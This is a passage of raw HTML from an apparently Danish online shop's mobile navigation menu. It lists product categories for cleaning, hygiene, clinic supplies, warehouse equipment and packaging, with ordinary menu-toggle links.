mobil-3881"><a class="mobil-a mobil-3881-a" href="dispenser-til-ansigtsservietter">Dispenser til ansigtsservietter</a></li><li class="mobil mobil-223"><a class="mobil-a mobil-223-a" href="Servietdispensere">Servietdispensere</a></li><li class="mobil mobil-3913"><a class="mobil-a mobil-3913-a" href="vaegstativ-til-vaerkstedsruller-c-3913">Vægstativ til værkstedsruller</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-2519" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="haandrens">Håndrens</a></li><li class="mobil mobil-2523"><a class="mobil-a mobil-2523-a" href="pasta">Pasta</a></li><li class="mobil mobil-2531"><a class="mobil-a mobil-2531-a" href="skum">Skum</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-1013" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="personlig-hygiejne">Personlig hygiejne</a></li><li class="mobil mobil-8200"><a class="mobil-a mobil-8200-a" href="sikkerhedsnaal-c-8200">Sikkerhedsnål</a></li><li class="mobil mobil-8178"><a class="mobil-a mobil-8178-a" href="vaadserviet-c-8178">Vådserviet</a></li><li class="mobil mobil-8187"><a class="mobil-a mobil-8187-a" href="vaskeklud-c-8187">Vaskeklud</a></li><li class="mobil mobil-8202"><a class="mobil-a mobil-8202-a" href="vaskeserviet-c-8202">Vaskeserviet</a></li><li class="mobil mobil-8211"><a class="mobil-a mobil-8211-a" href="vaskesvamp-c-8211">Vaskesvamp</a></li><li class="mobil mobil-8192"><a class="mobil-a mobil-8192-a" href="vat-og-vatpinde-c-8192">Vat og vatpinde</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-2248" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="rengoeringshandsker">Rengøringshandsker</a></li><li class="mobil mobil-307"><a class="mobil-a mobil-307-a" href="handsker-og-vaernemidler">Handsker og værnemidler</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7960" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="personlige-plejeprodukter">Personlige plejeprodukter</a></li><li class="mobil mobil-14025"><a class="mobil-a mobil-14025-a" href="diverse-vare">Diverse vare</a></li><li class="mobil mobil-14024"><a class="mobil-a mobil-14024-a" href="ligposer">Ligposer</a></li><li class="mobil mobil-6706"><a class="mobil-a mobil-6706-a" href="saebe">Sæbe</a></li><li class="mobil mobil-7410"><a class="mobil-a mobil-7410-a" href="sikkerhedsnaal">Sikkerhedsnål</a></li><li class="mobil mobil-1026"><a class="mobil-a mobil-1026-a" href="vaadservietter">Vådservietter</a></li><li class="mobil mobil-7397"><a class="mobil-a mobil-7397-a" href="vaskeklude">Vaskeklude</a></li><li class="mobil mobil-2443"><a class="mobil-a mobil-2443-a" href="creme">Creme</a></li><li class="mobil mobil-305"><a class="mobil-a mobil-305-a" href="Cremer">Cremer</a></li><li class="mobil mobil-7412"><a class="mobil-a mobil-7412-a" href="vaskeserviet">Vaskeserviet</a></li><li class="mobil mobil-7402"><a class="mobil-a mobil-7402-a" href="vat-og-vatpinde">Vat og vatpinde</a></li><li class="mobil mobil-7421"><a class="mobil-a mobil-7421-a" href="vaskesvamp">Vaskesvamp</a></li><li class="mobil mobil-11414"><a class="mobil-a mobil-11414-a" href="Cremer, sæber, desinfektion">Cremer, sæber, desinfektion</a></li><li class="mobil mobil-11442"><a class="mobil-a mobil-11442-a" href="Børnebleer">Børnebleer</a></li><li class="mobil mobil-11448"><a class="mobil-a mobil-11448-a" href="Personlig hygiejne">Personlig hygiejne</a></li><li class="mobil mobil-11523"><a class="mobil-a mobil-11523-a" href="Hudbeskyttelse-c-11523">Hudbeskyttelse</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-420" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="plastposer-og-saekke">Plastposer og sække</a></li><li class="mobil mobil-449"><a class="mobil-a mobil-449-a" href="affaldsposer">Affaldsposer</a></li><li class="mobil mobil-490"><a class="mobil-a mobil-490-a" href="biobag">BioBag</a></li><li class="mobil mobil-470"><a class="mobil-a mobil-470-a" href="baereposer">Bæreposer</a></li><li class="mobil mobil-455"><a class="mobil-a mobil-455-a" href="diverse-plastposer">Diverse plastposer</a></li><li class="mobil mobil-495"><a class="mobil-a mobil-495-a" href="frugtposer">Frugtposer</a></li><li class="mobil mobil-442"><a class="mobil-a mobil-442-a" href="fryseposer">Fryseposer</a></li><li class="mobil mobil-437"><a class="mobil-a mobil-437-a" href="husholdningsposer">Husholdningsposer</a></li><li class="mobil mobil-14030"><a class="mobil-a mobil-14030-a" href="indkoebsposer">Indkøbsposer</a></li><li class="mobil mobil-487"><a class="mobil-a mobil-487-a" href="madame-poser">Madame-poser</a></li><li class="mobil mobil-446"><a class="mobil-a mobil-446-a" href="spandeposer-c-446">Spandeposer</a></li><li class="mobil mobil-425"><a class="mobil-a mobil-425-a" href="saekke">Sække</a></li><li class="mobil mobil-421"><a class="mobil-a mobil-421-a" href="saekke-til-saekko-boy">Sække til Sækko-Boy</a></li><li class="mobil mobil-3170"><a class="mobil-a mobil-3170-a" href="tilbehoer-plastposer-og-saekke">Tilbehør, plastposer og sække</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-4267" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="rengoerings-rekvisitter">Rengørings rekvisitter</a></li><li class="mobil mobil-6405"><a class="mobil-a mobil-6405-a" href="adaptere-c-6405">Adaptere</a></li><li class="mobil mobil-6401"><a class="mobil-a mobil-6401-a" href="afstoevere">Afstøvere</a></li><li class="mobil mobil-6407"><a class="mobil-a mobil-6407-a" href="moppesystemer">Moppesystemer</a></li><li class="mobil mobil-6829"><a class="mobil-a mobil-6829-a" href="vinduesrengoering-c-6829">Vinduesrengøring</a></li><li class="mobil mobil-4463"><a class="mobil-a mobil-4463-a" href="advarselsskilte">Advarselsskilte</a></li><li class="mobil mobil-6517"><a class="mobil-a mobil-6517-a" href="ekstra-udstyr-til-rengoering">Ekstra udstyr til rengøring</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-312" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="rengoeringsmidler-c-312">Rengøringsmidler</a></li><li class="mobil mobil-4068"><a class="mobil-a mobil-4068-a" href="autovask">Autovask</a></li><li class="mobil mobil-4064"><a class="mobil-a mobil-4064-a" href="basiskemikalier">Basiskemikalier</a></li><li class="mobil mobil-4145"><a class="mobil-a mobil-4145-a" href="dosering-og-tilbehoer">Dosering og tilbehør</a></li><li class="mobil mobil-4074"><a class="mobil-a mobil-4074-a" href="glasrens">Glasrens</a></li><li class="mobil mobil-4082"><a class="mobil-a mobil-4082-a" href="grundrengoering">Grundrengøring</a></li><li class="mobil mobil-4077"><a class="mobil-a mobil-4077-a" href="gulve">Gulve</a></li><li class="mobil mobil-14028"><a class="mobil-a mobil-14028-a" href="kalkfjerner">Kalkfjerner</a></li><li class="mobil mobil-4089"><a class="mobil-a mobil-4089-a" href="koekken">Køkken</a></li><li class="mobil mobil-4098"><a class="mobil-a mobil-4098-a" href="lugtkontrolsystemer">Lugtkontrolsystemer</a></li><li class="mobil mobil-14029"><a class="mobil-a mobil-14029-a" href="mug-og-algefjerner">Mug- og algefjerner</a></li><li class="mobil mobil-4103"><a class="mobil-a mobil-4103-a" href="opvask">Opvask</a></li><li class="mobil mobil-4122"><a class="mobil-a mobil-4122-a" href="overfladedesinfektion">Overfladedesinfektion</a></li><li class="mobil mobil-4130"><a class="mobil-a mobil-4130-a" href="problemloesere">Problemløsere</a></li><li class="mobil mobil-4134"><a class="mobil-a mobil-4134-a" href="salt">Salt</a></li><li class="mobil mobil-4116"><a class="mobil-a mobil-4116-a" href="sanitet-og-baderum">Sanitet og baderum</a></li><li class="mobil mobil-4126"><a class="mobil-a mobil-4126-a" href="skumrengoering">Skumrengøring</a></li><li class="mobil mobil-4113"><a class="mobil-a mobil-4113-a" href="toejvask">Tøjvask</a></li><li class="mobil mobil-4153"><a class="mobil-a mobil-4153-a" href="universalrengoering">Universalrengøring</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-8574" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="luftrenser">Luftrenser </a></li><li class="mobil mobil-8575"><a class="mobil-a mobil-8575-a" href="kulfilter">Kulfilter</a></li><li class="mobil mobil-8577"><a class="mobil-a mobil-8577-a" href="hepa-filter">HEPA-filter</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-11565" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="stoevsugere-og-maskiner">Støvsugere og Maskiner</a></li><li class="mobil mobil-11566"><a class="mobil-a mobil-11566-a" href="Maskiner-c-11566">Maskiner</a></li><li class="mobil mobil-11580"><a class="mobil-a mobil-11580-a" href="Støvsugere">Støvsugere</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-11587" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="rekvisitter-til-rengoering">Rekvisitter til rengøring</a></li><li class="mobil mobil-11588"><a class="mobil-a mobil-11588-a" href="Rekvisitter-c-11588">Rekvisitter</a></li><li class="mobil mobil-11622"><a class="mobil-a mobil-11622-a" href="Moppesystem">Moppesystem</a></li><li class="mobil mobil-11631"><a class="mobil-a mobil-11631-a" href="Vogne-c-11631">Vogne</a></li><li class="mobil mobil-11640"><a class="mobil-a mobil-11640-a" href="Måtter">Måtter</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-11647" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="dispenser">Dispenser</a></li><li class="mobil mobil-11648"><a class="mobil-a mobil-11648-a" href="Dispenser til håndklæderuller">Dispenser til håndklæderuller</a></li><li class="mobil mobil-11650"><a class="mobil-a mobil-11650-a" href="Dispenser til håndklædeark">Dispenser til håndklædeark</a></li><li class="mobil mobil-11653"><a class="mobil-a mobil-11653-a" href="Dispenser til toiletpapir">Dispenser til toiletpapir</a></li><li class="mobil mobil-11657"><a class="mobil-a mobil-11657-a" href="Dispenser til jumboruller, mini">Dispenser til jumboruller, mini</a></li><li class="mobil mobil-11660"><a class="mobil-a mobil-11660-a" href="Dispenser til påfyldning">Dispenser til påfyldning</a></li><li class="mobil mobil-11664"><a class="mobil-a mobil-11664-a" href="Dispenser til håndklæderulle, centertræk">Dispenser til håndklæderulle, centertræk</a></li><li class="mobil mobil-11671"><a class="mobil-a mobil-11671-a" href="Tilbehør til dispenser">Tilbehør til dispenser</a></li><li class="mobil mobil-11675"><a class="mobil-a mobil-11675-a" href="Dispenser til refill">Dispenser til refill</a></li><li class="mobil mobil-11679"><a class="mobil-a mobil-11679-a" href="Dispenser - Beklædning, engangs">Dispenser - Beklædning, engangs</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-11680" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="klinik-produkter">Klinik produkter</a></li><li class="mobil mobil-14036"><a class="mobil-a mobil-14036-a" href="straeklagen-c-14036">Stræklagen</a></li><li class="mobil mobil-11681"><a class="mobil-a mobil-11681-a" href="Akutbehandling-c-11681">Akutbehandling</a></li><li class="mobil mobil-11703"><a class="mobil-a mobil-11703-a" href="Diagnostica-c-11703">Diagnostica</a></li><li class="mobil mobil-11751"><a class="mobil-a mobil-11751-a" href="Instrumenter og klinikinventar">Instrumenter og klinikinventar</a></li><li class="mobil mobil-11862"><a class="mobil-a mobil-11862-a" href="Klinikinventar-c-11862">Klinikinventar</a></li><li class="mobil mobil-11900"><a class="mobil-a mobil-11900-a" href="Sårbehandling">Sårbehandling</a></li><li class="mobil mobil-12178"><a class="mobil-a mobil-12178-a" href="Inkontinens-c-12178">Inkontinens</a></li><li class="mobil mobil-12286"><a class="mobil-a mobil-12286-a" href="Diabetes-c-12286">Diabetes</a></li><li class="mobil mobil-12355"><a class="mobil-a mobil-12355-a" href="Klinisk ernæring">Klinisk ernæring</a></li><li class="mobil mobil-12431"><a class="mobil-a mobil-12431-a" href="Sygeplejeartikler-c-12431">Sygeplejeartikler</a></li><li class="mobil mobil-12456"><a class="mobil-a mobil-12456-a" href="Madrasser og puder">Madrasser og puder</a></li><li class="mobil mobil-12466"><a class="mobil-a mobil-12466-a" href="Underlag-c-12466">Underlag</a></li><li class="mobil mobil-12484"><a class="mobil-a mobil-12484-a" href="Førstehjælp">Førstehjælp</a></li><li class="mobil mobil-12506"><a class="mobil-a mobil-12506-a" href="Sutur og sutursæt">Sutur og sutursæt</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-8010" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="sikkerhedsudstyr">Sikkerhedsudstyr</a></li><li class="mobil mobil-5354"><a class="mobil-a mobil-5354-a" href="sikkerhedshjelme">Sikkerhedshjelme</a></li><li class="mobil mobil-5371"><a class="mobil-a mobil-5371-a" href="hoerevaern-og-oerepropper">Høreværn og ørepropper</a></li><li class="mobil mobil-5364"><a class="mobil-a mobil-5364-a" href="oejenvaern">Øjenværn</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7492" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="lagerinventar">Lagerinventar</a></li><li class="mobil mobil-7493"><a class="mobil-a mobil-7493-a" href="lagerreoler-og-plast">Lagerreoler og plast</a></li><li class="mobil mobil-6893"><a class="mobil-a mobil-6893-a" href="arbejdsborde-og-tilbehoer">Arbejdsborde og tilbehør</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7486" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="vaerkstedsinventar">Værkstedsinventar</a></li><li class="mobil mobil-7538"><a class="mobil-a mobil-7538-a" href="vaerktoejsskabe">Værktøjsskabe</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-236" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="beskyttelse">Beskyttelse</a></li><li class="mobil mobil-237"><a class="mobil-a mobil-237-a" href="antistatiske-varer">Antistatiske varer</a></li><li class="mobil mobil-238"><a class="mobil-a mobil-238-a" href="Boblefolie">Boblefolie</a></li><li class="mobil mobil-240"><a class="mobil-a mobil-240-a" href="Foam">Foam</a></li><li class="mobil mobil-241"><a class="mobil-a mobil-241-a" href="Fyldprodukter">Fyldprodukter</a></li><li class="mobil mobil-242"><a class="mobil-a mobil-242-a" href="kantbeskyttelse-og-hjoernebeskyttelse">Kantbeskyttelse og hjørnebeskyttelse</a></li><li class="mobil mobil-243"><a class="mobil-a mobil-243-a" href="Kantlister">Kantlister</a></li><li class="mobil mobil-245"><a class="mobil-a mobil-245-a" href="mellemlaeg">Mellemlæg</a></li><li class="mobil mobil-246"><a class="mobil-a mobil-246-a" href="Rustbeskyttelse">Rustbeskyttelse</a></li><li class="mobil mobil-247"><a class="mobil-a mobil-247-a" href="Skumprofiler">Skumprofiler</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7518" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="transport-og-loeft">Transport og løft</a></li><li class="mobil mobil-7547"><a class="mobil-a mobil-7547-a" href="ladvogn">Ladvogn</a></li><li class="mobil mobil-4318"><a class="mobil-a mobil-4318-a" href="rulleborde">Rulleborde</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-248" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="boelgepap">Bølgepap</a></li><li class="mobil mobil-249"><a class="mobil-a mobil-249-a" href="boelgepap-i-ruller-og-ark">Bølgepap i ruller og ark</a></li><li class="mobil mobil-251"><a class="mobil-a mobil-251-a" href="flyttekasser">Flyttekasser</a></li><li class="mobil mobil-252"><a class="mobil-a mobil-252-a" href="papemballage-specialloesninger">Papemballage - specialløsninger</a></li><li class="mobil mobil-253"><a class="mobil-a mobil-253-a" href="papkasser-1-boelge">Papkasser 1-bølge</a></li><li class="mobil mobil-254"><a class="mobil-a mobil-254-a" href="papkasser-2-boelger">Papkasser 2-bølger</a></li><li class="mobil mobil-250"><a class="mobil-a mobil-250-a" href="Containerprogram">Containerprogram</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-264" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="indpakning">Indpakning</a></li><li class="mobil mobil-265"><a class="mobil-a mobil-265-a" href="gavebaand">Gavebånd</a></li><li class="mobil mobil-266"><a class="mobil-a mobil-266-a" href="Gavefolie">Gavefolie</a></li><li class="mobil mobil-268"><a class="mobil-a mobil-268-a" href="gummibaand">Gummibånd</a></li><li class="mobil mobil-269"><a class="mobil-a mobil-269-a" href="Indpakningspapir">Indpakningspapir</a></li><li class="mobil mobil-270"><a class="mobil-a mobil-270-a" 